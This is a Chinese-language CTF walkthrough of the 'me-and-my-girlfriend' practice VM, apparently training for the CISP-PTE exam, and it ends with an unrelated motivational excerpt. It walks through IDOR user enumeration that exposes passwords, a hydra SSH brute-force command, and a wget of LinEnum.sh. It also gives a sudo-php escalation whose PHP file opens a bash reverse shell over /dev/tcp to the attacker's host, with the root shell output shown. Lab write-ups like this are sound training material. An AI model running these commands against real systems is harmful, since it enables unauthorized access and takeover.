

第三步 越权去遍历用户

在查看个人信息的地方,发现时通过id来查看,所以思路是通过id的遍历,去发现去他用户的用户和密码信息

请求数据包

返回数据包



通过对返回数据包的长度进行排序,发现

返回1418长度的是空值,即ID不存在的

返回值大于1418的,为存在的用户



eweuhtandingan-skuyatuh

sedihaingmah-cedihhihihi

aingmaung-qwerty!!!

abdikasepak-dorrrrr

sundatea-indONEsia

alice-4lic3

test-test

第四步 对第三步的结果继续利用

通过对第三步的账号密码进行依次登陆,发现页面没有异常



回到最初,服务器还开放了22的端口

想到使用ssh的方式去遍历用户名和密码

user.txt

-----------------

eweuhtandingan

sedihaingmah

aingmaung

abdikasepak

sundatea

alice

test

-----------------

pass.txt

-----------------

skuyatuh

cedihhihihi

qwerty!!!

dorrrrr

indONEsia

4lic3

test

-----------------

hydra -L /root/Desktop/use.txt -P /root/Desktop/pass.txt ssh://192.168.0.107

第五步 ssh连接成功

ssh alice@192.168.0.107

4lic3

0x04 提权



第一步 进行提权脚本的检测

先在本地开启一个服务,服务器进行文件传输

python2 -m SimpleHTTPServer



上传一个脚本(一般情况下,/tmp下具有执行权限),使用脚本进行检测

wget http://192.168.0.110:8000/LinEnum.sh

chmod +x LinEnum.sh 添加执行权限或者添加777权限

./LinEnum.sh

-----------------------------------------------



[+] We can sudo without supplying a password!

Matching Defaults entries for alice on gfriEND:

env_reset, mail_badpass, secure_path=/usr/local/sbin\\:/usr/local/bin\\:/usr/sbin\\:/usr/bin\\:/sbin\\:/bin\\:/snap/bin

User alice may run the following commands on gfriEND:

(root) NOPASSWD: /usr/bin/php

[+] Possible sudo pwnage!

/usr/bin/php

-----------------------------------------------

第二步 sudo提权



根据上一步的提示,这个alice可以不用密码的情况下执行PHP语言,思路:

执行PHP脚本(内容是反弹shell脚本,添加执行/bin/bash的权限)

1、服务器端-执行脚本

alice@gfriEND:~$ cat nc.php

<?php

exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.0.110/4444 0>&1'");

?>

alice@gfriEND:~$ chmod +x nc.php

alice@gfriEND:~$ sudo php nc.php

2、kali端-监听shell

└─# nc -lvvp 4444

listening on [any] 4444 ...

connect to [192.168.0.110] from bogon [192.168.0.108] 46232

root@gfriEND:~# whoami

whoami

root

root@gfriEND:~# id

id

uid=0(root) gid=0(root) groups=0(root)

第三步 获取falg

cd /root

ls

cat flag4.txt

------------------------------------------------------------------------------

Contact me if you want to contribute / give me feedback / share your writeup!

Twitter: @makegreatagain_

Instagram: @aldodimas73

Thanks! Flag 2: gfriEND56fbeef560930e77ff984b644fde66e7

------------------------------------------------------------------------------

摘抄

大家的生活和工作都很忙碌,有时稍不注意,就容易忘记一些事。

这时,无论是用笔还是手机,最好记下待办的事项、设置好提醒。

亲人的生日,可以定一个提醒;重要的会议,可以定一个提醒;没来得及回复的信息,也可以定一个提醒。

把看似微不足道的每一件小事都放在心上,注重细节,你才会成为一个更靠谱、更优秀的人。

---《设置提醒》

以上是关于CISP-PTE靶机练习(me-and-my-girlfriend)的主要内容,如果未能解决你的问题,请参考以下文章